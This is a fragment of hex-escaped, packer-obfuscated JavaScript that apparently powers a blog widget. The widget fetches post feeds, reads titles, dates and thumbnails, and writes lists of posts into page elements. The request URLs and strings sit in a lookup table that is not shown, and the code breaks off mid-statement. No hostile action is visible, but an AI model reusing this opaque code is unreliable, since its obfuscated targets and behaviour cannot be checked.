\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3